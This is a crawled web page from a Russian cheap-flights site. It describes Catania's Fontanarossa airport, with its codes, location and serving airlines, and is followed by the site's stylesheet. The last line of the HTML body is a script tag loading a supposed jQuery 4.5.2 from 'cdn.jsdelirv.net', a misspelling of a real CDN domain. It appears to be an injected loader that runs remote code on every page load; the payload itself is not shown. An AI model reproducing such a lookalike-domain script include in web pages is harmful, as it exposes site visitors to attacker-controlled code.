

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/fontanarossa
body_size: 3041
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Fontanarossa аэропорт города Катании: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Fontanarossa, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Fontanarossa, Fontanarossa, схема аэропорта Fontanarossa, расписание аэропорта Fontanarossa" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Fontanarossa</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Fontanarossa: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Fontanarossa</h2>
        <p>Полная информация о аэропорте Fontanarossa : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Fontanarossa.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="37.47066" data-link="airport/map" data-longitude="15.065877"></div><ul class="airport-card__list"><li>Катания, Италия</li><li><noindex><a href="http://www.aeroporto.catania.it/" rel="nofollow" target="blank">www.aeroporto.catania.it</a></noindex></li><li>Гражданский аэропорт</li><li>Код ИКАО: LICC</li><li>Код ИАТА: CTA</li><li>Местное время: +01:00 GMT</li><li>Широта: 37.47066</li><li>Долгота: 15.065877</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Fontanarossa</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Fontanarossa:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/germanwings" >Germanwings</a></div><div class="airport"><a href="/airlines/airberlin" >Air Berlin</a></div><div class="airport"><a href="/airlines/finnair" >Finnair</a></div><div class="airport"><a href="/airlines/alitalia" >Alitalia</a></div><div class="airport"><a href="/airlines/british-airways" >British Airways</a></div><div class="airport"><a href="/airlines/blue-panorama-air" >Blue Panorama Airlines</a></div><div class="airport"><a href="/airlines/norwegian-air" >Norwegian Air</a></div><div class="airport"><a href="/airlines/aer-lingus" >Aer Lingus</a></div><div class="airport"><a href="/airlines/darwin-airline" >Darwin Airline</a></div><div class="airport"><a href="/airlines/ryanair" >Ryanair</a></div><div class="airport"><a href="/airlines/transavia-com" >Transavia.com</a></div><div class="airport"><a href="/airlines/iberia" >Iberia</a></div><div class="airport"><a href="/airlines/meridiana" >Meridiana</a></div><div class="airport"><a href="/airlines/air-malta" >Air Malta</a></div><div class="airport"><a href="/airlines/luxair" >Luxair</a></div><div class="airport"><a href="/airlines/lufthansa" >Lufthansa</a></div><div class="airport"><a href="/airlines/swiss" >Swiss International Air Lines</a></div><div class="airport"><a href="/airlines/austrian" >Austrian Airlines</a></div><div class="airport"><a href="/airlines/brussels-airlines" >Brussels Airlines</a></div><div class="airport"><a href="/airlines/transavia" >Transavia</a></div><div class="airport"><a href="/airlines/easyjet" >EasyJet</a></div><div class="airport"><a href="/airlines/volotea" >Volotea</a></div><div class="airport"><a href="/airlines/vueling" >Vueling</a></div><div class="airport"><a href="/airlines/wizz-air" >Wizz Air</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aviabilety.pro/css/style.css
body_size: 13339
content:
body{
    margin: 0;
    font-family: 'PT Sans Caption', sans-serif;
    color:rgb(64, 64, 64);
    
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans-Regular'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.woff) format('woff'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Light';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Light'), local('OpenSansLight-Regular'),
        url(fonts/OpenSansLight/OpenSansLight.woff) format('woff'),
        url(fonts/OpenSansLight/OpenSansLight.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Bold';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.woff) format('woff'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Semibold';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Semibold'), local('OpenSansSemibold-Regular'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.woff) format('woff'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.ttf) format('truetype');
}

.clear{
    clear: both;
}
*:focus{
    outline: 0;
}
.videoWrapper{
  position:relative;
  padding-bottom:56.25%;
  padding-top:30px;
  height:0;
  overflow:hidden;
}
 
.videoWrapper iframe,.videoWrapper object, .videoWrapper embed{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
a{
    cursor: pointer;
}
a:hover{
    text-decoration: none;
}
button{
    cursor: pointer;
}
ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.header{
    background: rgb(121,9,86);
    background: radial-gradient(circle, rgb(9, 80, 121) 41%, rgba(36,0,1,1) 97%);
    }
.specials img{
    width:100%;
}
.header-block{
    width: 1000px;
    line-height: 92px;
    margin: 0 auto;
    position: relative;
}
.header .main-menu a{
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0px;
	
	 margin-left:30px;
}
.header .main-menu a:hover{
   
	 border-bottom: 1px dashed #fff;
	
}
.header .main-menu a:first-child{
    padding: 0 0 0 0;
}
.logo{
    float: left;
}
.logo a{
    display: block;
    padding: 17px 0 0 0;
}
.logo a img{
    display: block;
}
.main-menu{
    float: right;
}

.form-block{
    max-width: 1050px;
    margin: 0 auto;
    position: relative;
    padding:  0vh;
}
.articls ul li{
 background: rgba(0, 0, 0, 0) url("/images/list_c.png") no-repeat scroll 0 9px;
    list-style: outside none none;
    padding: 3px 0 0 20px;
     font-size:14px;
}
#subject{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#name{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#email{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#message{
  font-size: 14px !important;
  
    padding: 0 10px !important;
    width: 160px !important;
	height:30% !important;
}
/*
.form{
    background: #1b3f02;
}

.form-block .ui-tabs-nav{
    overflow: hidden;
}
.form-block .ui-tabs-nav li{
    float: left;
    line-height: 50px;
    background: #2763c7;
    min-width: 120px;
    padding: 0 10px;
    text-align: center;
}
.form-block .ui-tabs-nav li a{
    display: inline-block;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px dashed #bdcaea;
    line-height: normal;
}
.form-block .ui-tabs-nav li.ui-state-active{
    background: #0a3376;
}
.form-block .ui-tabs-nav li.ui-state-active a{
    border: 0;
}*/
/* Стили для checkbox */
.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.ui-button{
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}
.ui-button:after{
    content: "";
    width: 23px;
    height: 23px;
    background: #2763c7;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.ui-button:hover:after, .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.ui-button-text{
    font-size: 18px;
    color: #fff;
}
.form-block .form-block-checkbox{
    margin: 16px 20px 0 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Стили для checkbox */
/* Стили формы */
.form-content{
    padding: 0 0 20px 15px;
}
.form-input-block{
    float: left;
    margin: 0 1px 0 0;
    position: relative;
}
.form-input-block span{
    font-size: 12px;
    color: #fff;
    display: block;
    padding: 12px 0;
}
.form-input-block input, .price-change-input-block input{
    width: 200px;
    line-height: 58px;
    font-size: 18px;
    color: #828282;
    border: 0;
    font-weight: 100;
    padding: 0 5px 0 20px;
    font-family: 'PT Sans Caption', sans-serif;;
}
.form-input-block:after{
    content: "";
    display: block;
    position: absolute;
    bottom: 20px;
}
.arrival-city:after{
    width: 18px;
    height: 18px;
    right: 13px;
    background: url(../images/icons/arrival-city.png) no-repeat;
}
.arrival-city input{
    width: 190px;
    padding: 0 35px 0 20px;
}
.there{
    margin: 0 1px 0 4px;
}
.there:after{
    right: 9px;
    height: 17px;
    width: 17px;
    background: url(../images/icons/there.png) no-repeat;
}
.there input{
    width: 85px;
    padding: 0 30px 0 10px;
    font-size: 16px;
}
.back input{
    font-size: 16px;
    width: 75px;
    padding: 0 30px 0 10px;
}
.back:after{
    right: 9px;
    height: 12px;
    width: 12px;
    background: url(../images/icons/back.png) no-repeat;
}
.passenger{
    margin: 0 1px 0 4px;
}
.passenger input{
    font-size: 16px;
    width: 95px;
    padding: 0 10px 0 10px;
}
.form-input-button{
    float: left;
    margin: 41px 0 0 5px;
}
.form-input-button button{
    background: #ac1a58;
    color: #fff;
    font-size: 18px;
    min-width: 130px;
    padding: 0 12.5px;
    border: 0;
    font-family: 'PT Sans Caption', sans-serif;;
    line-height: 58px;
}
.form-input-button button:hover{
    background: #8d0b42;
}
/* Стили формы */
.direction{
    background: #99ac1a;
}
.direction-block{
    width: 1000px;
    margin: 0 auto;
    font-family: 'PT Sans Caption', sans-serif;;
    text-align: center;
    font-size: 14px;
    color: #fff;
    padding: 12px 0;
}
.direction-block span{
    font-size: 18px;
    padding: 0 15px;
}
.direction-block span stong{
    font-family: 'PT Sans Caption', sans-serif;;
    font-weight: 100;
}
.direction-block a{
    font-size: 14px;
    color: #fff;
}
.content, .index-content{
    width: 1000px;
    margin: 0 auto;
}
.content p{
    font-size: 14px;
    line-height: 20px;
}
.breadcrumbs{
    padding: 15px 0;
}
.breadcrumbs a{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 13px;
    color: #1b3f02;
    position: relative;
    padding: 0 23px 0 0;
}
.breadcrumbs a:after{
    content: "/";
    display: block;
    position: absolute;
    font-size: 13px;
    color: #000;
    top: 0;
    right: 5px;
}
.breadcrumbs a:last-child{
    color: #000;
    text-decoration: none;
}
.breadcrumbs a:last-child:after{
    display: none;
}
.specials-title{
    font-size: 36px;
    background-color: rgba(100%, 100%, 100%, 0.8);
    display: inline-block;
    padding: 10px 25px;
    margin: 30px 0;
    position: relative;
}
.specials-title:after{
    content: "";
    display: block;
    position: absolute;
    width: 125px;
    height: 1px;
    /*background: #fff;*/
    left: 50%;
    margin: 0 0 0 -62.5px;
    bottom: -15.5px;
	
}
.specials{
    position: relative;
    overflow: hidden;
}

.specials a, a.button1{
	 background-color: rgba(26, 81, 172, 0.8);
    font-size: 14px;
    color: #fff;
  
    border-bottom: 3px solid #0b357b;
    text-decoration: none;
    line-height: 48px;
    display: inline-block;
    padding: 0 20px;
}
a.button1:hover{
    background: #0b357b;
}
.specials-description{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    text-align: center;

}
.photos{
    margin: 5px 0;
}
.photo-left{
    width: 630px;
    float: left;
}
.photo-left2{
    float: left;
}
.photo-right{
    width: 350px;
    float: right;
    background: #f4f4f4;
    font-family: 'PT Sans Caption', sans-serif;;
}
.photo-right nav{
    padding: 35px 40px;
}
.photo-right nav span{
    font-size: 18px;
    color: #000;
    display: block;
    padding: 0 0 10px 0;
}
.photo-right nav a{
    display: block;
    padding: 20px 2px 0px 2px;
    font-size: 14px;
    color: #1b3f02;
}
.photo-right nav a.active, .search-left-button{
    border-bottom: 3px solid #86043b;
    line-height: 48px;
    color: #ac1a58;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #ac1a58;
    padding: 0;
    margin: 10px 0 0 0;
}
.search-left-button{
    line-height: normal;
    display: block;
    padding: 10px;
}
.photo-right nav a.active:hover, .search-left-button:hover{
    background: #8d0b42;
}
.title{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 24px;
    line-height: 22px;
}
.photos .title{
    margin: 0 0 20px 0;
}
.gallery{
    overflow: hidden;
    margin: 25px 0;
}
.gallery a{
    display: block;
    float: left;
    margin:0px;
}
.gallery a img{
    display: block;
}
.weather{
    margin: 50px 0;
}
.weather-blocks{
    height: 232px;
    overflow: hidden;
}
.weather-block{
    float: left;
    color: #fff;
}
.weather-first{
    width: 205px;
    background: #1b3f02;
    padding: 20px 15px 20px 15px;
}
.day-and-date{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
    text-transform: uppercase;
}
.weather-block .day{
    float: left;
}
.weather-block .date{
    float: right;
}
.weather-city{
    font-size: 18px;
    margin: 25px 0 20px 0;
    text-transform: uppercase;
}
.weather-degrees{
    font-family: 'Open Sans Bold';
    font-size: 71.4px;
    line-height: 70px;
    position: relative;
}
.weather-degrees span{
    vertical-align: top;
    font-size: 25px;
    display: inline-block;
    line-height: 21px;
    margin: 5px 0 0 -22px;
}
.wind p{
    margin: 0;
    font-size: 12px;
    line-height: normal;
}
.weather-degrees:after{
    content: "";
    width: 69px;
    height: 69px;
    display: block;
    position: absolute;
}
.sun-outline:after{
    background: url(../images/icons/sun-outline.png) no-repeat;
    top: 0;
}
.sun-and-cloud:after{
    background: url(../images/icons/sun-and-cloud.png) no-repeat;
    top: 0;
}
.rain-cloud:after{
    background: url(../images/icons/rain-cloud.png) no-repeat;
}
.sun-and-rain:after{
    background: url(../images/icons/sun-and-rain.png) no-repeat;
}
.clouds:after{
    background: url(../images/icons/clouds.png) no-repeat;
}
.weather-first .sun-outline:after{
    right: 0;
}
.weather-second{
    width: 152px;
    background: #1a69ec;
    text-align: center;
}
.weather-second{
    padding: 20px 0;
    height: 192px;;
}
.weather-second .date{
    float: none;
}
.weather-second .weather-degrees{
    padding: 105px 0 0 0;
    font-size: 33.6px;
    line-height: 33.6px;
    text-transform: uppercase;
}
.weather-second .weather-degrees span{
    line-height: normal;
    font-size: 14px;
    line-height: 15.56px;
    margin: 0px -8px 0 -8px;
}
.weather-second .weather-degrees:after{
    left: 50%;
    top: 50%;
    margin: -35.5px 0 0 -22.5px;
}
.weather-third{
    background: #0f5bd8;
}
.snow-cloud:after{
    background: url(../images/icons/snow-cloud.png) no-repeat;
}
.weather-fourth{
     background: #094ab6 none repeat scroll 0 0 !important;
    margin: 0 auto !important;
    text-align: center;
}
.weather-fiveth{
    background: #0540a2;
}
.weather-sixth{
    background: #033587;
}
.cheap-tickets-content{
    width: 100%;
    overflow: hidden;
}
.cheap-ticket{
    width: 290px;
    padding: 15px 15px 25px 15px;
    background: #ac1a58;
    float: left;
    margin: 0 0 0 15px;
}
.cheap-ticket:first-child{
    margin: 0;
}
.cheap-ticket-line{
    overflow: hidden;
    padding: 5px 0;
}
.cheap-ticket-line-left a{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:none;
}
.cheap-ticket-line-left a:hover{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:underline;
}
.cheap-ticket-line-left{
white-space:pre-wrap;
float:left;
height:18px;
width:200px;
}
.cheap-ticket-line-right , .cheap-ticket-line-right a{
    float: right;
    font-size: 13.91px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
}
.orange{
    background: #db4a03;
}
.green{
    background: #99ac1a;
}
.cheap-tickets, .maps, .airports{
    margin: 40px 0;
}
.airports{
    overflow: hidden;
}
.airport{
    width: 290px;
    display: block;
    float: left;
    background: #f3f3f3;
    padding: 15px;
    margin: 5px 20px 5px 0;
}

.airline-card ,.airport-card{
    padding: 12px 20px;
    background: #f2f2f2;
    margin: 20px 0;
}

.airline-card__logo {
    float: right;
    width: 170px;
    height: 50px;
}

.airport-card__map {
    float: right;
    width: 380px;
    height: 280px;
}

.airport a{
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 14px;
    color: #0b56a6;
}
.airport:nth-child(3n){
    margin: 5px 0;
}
.title2{
    font-size: 24px;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.deals-on-flights{
    width: 100%;
    background: #024c60;
}
.deals-on-flights-block{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 10px 0;
}
.deals-on-flights-block .title2{
    padding: 10px 0;
}
.deals-on-flights-block-content{
    background: #fff;
    position: relative;
    padding: 40px 30px 0 30px;
}
.deals-on-flights-block-content-title{
    width: 90%;
    font-size: 18px;
    padding: 0 0 25px 0;
}
.deals-on-flights-block-content-description{
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 80px;
}
.deals-on-flights-block-content-description img{
    float: left;
    margin: 0 20px 0 0;
}
.deals-on-flights-block-content-description p{
    margin: 0;
    color: #5d297e;
    font-size: 16px;
}
.deals-on-flights-block-content-title a{
	color:#000;
}
.deals-on-flights-block-content-line{
    overflow: hidden;
    border-bottom: 1px solid #e2e2e2;
    padding: 15px 0;
    position: relative;
    z-index: 1;
}
.deals-on-flights-block-content-line-left{
    width: 530px;
    float: left;
    font-size: 14px;
    color: #0b56a7;
    font-family: 'Open Sans Bold';
    line-height: 28px;
}
.deals-on-flights-block-content-line-left a{
	color: #0b56a7;
}
.deals-on-flights-block-content-line-right{
    float: right;
    font-size: 14px;
    color: #000;
}
.deals-on-flights-block-content-line-right span{
    display: inline-block;
    font-family: 'Open Sans Bold';
    padding: 0 15px;
}
.deals-on-flights-block-content-line-right a{
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    background: #1b3f02;
    padding: 5.5px 30px;
}
.deals-on-flights-block-content-price{
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 26px;
}
.deals-on-flights-block-content-price span{
    font-family: 'Open Sans Bold';
}
.days-left{
    font-size: 14px;
    color: #5d297e;
    font-family: 'Open Sans Bold';
}
.deals-on-flights-block-content-button{
    font-size: 18px;
    color: #fff;
    display: block;
    width: 100%;
    background: #99ac1a;
    padding: 28px 30px;
    margin: 20px 0 0 -30px;
    text-align: center;
	position:relative;
	z-index:1;
}

.deals-on-flights-block-content-line:last-child{
    border-bottom: 0;
}
.deals-on-flights-block{
    color: #fff;
}
/*.deals-on-flights-block a{
    color: #fff;
    font-size: 18px;
}*/
.deals-on-flights-block-a a:hover{
    background: #0b357b;
}
.footer{
    width: 100%;
    background: #1b3f02;
}
.footer-block{
    width: 1000px;
    margin: 0 auto;
    padding: 30px 0;
    position: relative;
    
}
.footer-block .logo{
    float: none;
}
.bottom-right{
    bottom: 50px;
    position: absolute;
    right: 0;
    z-index: 0;
}

.bottom-right2{
    bottom: 82px;
    position: absolute;
    right: 0;
    z-index: 0;
}

a.all {
    color: #fff;
    font-size: 18px;
}

.all-resirve{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #fff;
    padding: 20px 0;
}
.footer-block-left{
    width: 200px;
    float: left;
}
.footer .logo a{
    padding: 0;
}
.button{
    font-size: 18px;
    color: #fff;
    background: #ac1a58;
    display: block;
    padding: 14px 0;
    text-decoration: none;
    text-align: center;
}
.button:hover{
    background: #86043b;
}
.footer-block-right{
    width: 740px;
    float: right;
}
.footer-title{
    font-size: 36px;
    color: #fff;
}
.footer-block-right ul{
    width: 180px;
    display: inline-block;
    vertical-align: top;
}
.footer-block-right ul span, .footer-block-right ul a.footer-block-right-ul-a{
    color: #fff;
    font-size: 18px;
    font-family: 'Open Sans Bold';
    padding: 15px 0;
    display: block;
    text-decoration: none;
}
.footer-block-right ul li a{
    font-size: 14px;
    color: #fff;
}
h1{
    font-weight: 100;
}
/* FAQ */
.transition, p, ul li i:before, ul li i:after {
  transition: all 0.25s ease-in-out;
  margin:10px 0px;
}
.faq{
    overflow: hidden;
}
.flipIn, .faq ul li{
  animation: flipdown 0.5s ease both;
}

.title_visa {
    font-size: 36px;
    display: inline-block;
    padding: 50px 25px;
    margin: 30px 0;
    position: relative;
    color: #1b3f02;
}
	#fittext {
			
			text-align: center;
			color: #1b3f02;
			
			
		/*	display: inline-block;*/
		
			width: 100%;
			margin: 10% auto 5%;
		}
.no-select, h2 {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    margin: 0;
    padding: 15px 0 0 0;
    font-size: 22px;
    color: #1b3f02;
}
.no-select, h2 span{
    border-bottom: 2px dashed #1b3f02;
}
.faq ul li {
  position: relative;
  padding: 0;
  margin: 30px 0;
}
ul li:nth-of-type(1) {
  animation-delay: 0.5s;
}
ul li:nth-of-type(2) {
  animation-delay: 0.75s;
}
ul li:nth-of-type(3) {
  animation-delay: 1s;
}
ul li:last-of-type {
  padding-bottom: 0;
}
.faq ul li i {
  position: relative;
  transform: translate(-6px, 0);
    display: inline-block;
    width: 7px;
    height: 4px;
    background: url(../images/icons/answer-span.png) no-repeat;
    margin: 0 0 0 2px;
}
.faq ul li i:before, ul li i:after {
  content: "";
  position: absolute;
  background-color: #ff6873;
  width: 3px;
  height: 9px;
    display: none;
}
.faq ul li i:before {
  transform: translate(-2px, 0) rotate(45deg);
}
.faq ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}
.faq ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}
.faq ul li input[type=checkbox]:checked ~ .answer, .faq ul li input[type=checkbox]:checked ~ p{
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}
.faq ul li input[type=checkbox]:checked ~ i:before {
  transform: translate(2px, 0) rotate(45deg);
}
.faq ul li input[type=checkbox]:checked ~ i:after {
  transform: translate(-2px, 0) rotate(-45deg);
}

@keyframes flipdown {
  0% {
    opacity: 0;
    transform-origin: top center;
    transform: rotateX(-90deg);
  }
  5% {
    opacity: 1;
  }
  80% {
    transform: rotateX(8deg);
  }
  83% {
    transform: rotateX(6deg);
  }
  92% {
    transform: rotateX(-3deg);
  }
  100% {
    transform-origin: top center;
    transform: rotateX(0deg);
  }
}
.answer-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 30px 0;
}
.necessary{
    width: 285px;
    padding: 20px 8px 20px 20px;
    border: 1px solid #99ac1a;
    border-left: 10px solid #99ac1a;
    margin: 10px 10px 10px 0;
    display: inline-block;
    vertical-align: top;
    min-height: 240px;
}
.necessary-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.necessary-description{
    font-size: 14px;
}
.necessary-description a{
    color: #1b3f02;
}
/* FAQ */
.helpful-hints-title{
    font-size: 36px;
    text-align: center;
    margin: 0 0 45px 0;
}
.helpful-hints-title span{
    display: block;
    font-size: 14px;
}
.articl{
    width: 420px;
    min-height: 400px;
    padding: 20px 30px;
    float: left;
    position: relative;
    box-shadow: 0 2px 4px #c7c7c7;
    margin: 0 0 30px 0;
}
.articl:nth-child(2n){
    float: right;
}
.articl img{
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
}
.articl-title{
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: relative;
    z-index: 1;
}
.articl-description{
    font-size: 14px;
    line-height: 20px;
    position: relative;
    z-index: 1;
}
.article-green{
    border-top: 10px solid #99ac1a;
}
.article-orange{
    border-top: 10px solid #db4a03;
}
.article-purple{
    border-top: 10px solid #ac1a58;
}
.article-blue{
    border-top: 10px solid #1b3f02;
}
.more-articles{
    text-align: center;
    margin: 50px 0 50px 0;
}
.more-articles a, .index-button{
    display: inline-block;
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    text-transform: uppercase;
    padding: 26px 100px;
}
.index-button{
    border: 1px solid #fff;
    color: #fff;
}
.more-articles a:hover, .index-button:hover{
    background: #1b3f02;
    color: #fff;
}
.answer-title2{
    font-family: 'Open Sans Semibold';
    margin: 30px 0;
    font-size: 20px;
    line-height: 22px;
}
.faq2{
    overflow: hidden;
}
.faq2-left{
    width: 570px;
    float: left;
    padding: 0 0 0 50px;
    position: relative;
}
.faq2-left:after{
    content: "";
    width: 34px;
    height: 25px;
    background: url(../images/icons/faq2-left.png) no-repeat;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.faq2-main-text{
    font-size: 14px;
    line-height: 22px;
}
.faq2-main-text span{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.faq2-right{
    width: 350px;
    float: right;
}
.the-golden-rules{
    background: #f4f4f4;
    padding: 30px 30px 60px 30px;
}
.the-golden-rules-title{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.rule{
    overflow: hidden;
    margin: 20px 0 0 0;
}
.rule-number{
    width: 55px;
    float: left;
}
.rule-number span{
    font-size: 13px;
    color: #fff;
    display: inline-block;
    width: 40px;
    text-align: center;
    background: #1b3f02;
    padding: 11px 0;
}
.rule-text{
    width: 235px;
    float: left;
}
.faq2{
    margin: 40px 0;
}
